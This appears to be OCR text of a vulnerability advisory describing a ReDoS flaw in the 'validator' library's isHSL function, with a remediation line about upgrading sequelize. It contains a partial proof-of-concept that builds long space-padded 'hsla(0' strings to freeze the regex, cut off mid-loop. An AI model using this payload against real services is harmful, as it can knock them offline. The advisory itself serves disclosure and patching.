
Remediation:
Upgrade to sequelize@5.22.5.
Overview
validator
is a library of string validators and sanitizers.
Affected versions of this package are vulnerable to
Regular Expression Denial of Service (ReDoS) via the
function.
isHSL
PoC
var validator = require("validator")

function build_attack(n) {

    var ret = "hsla(0"

    for (var i = 0; i < n; i++) {

        ret += " "

    }

    return ret+"◎";

}

for(var i = 1; i <= 50000; i++) {

    if (i % 1000 == 0) {
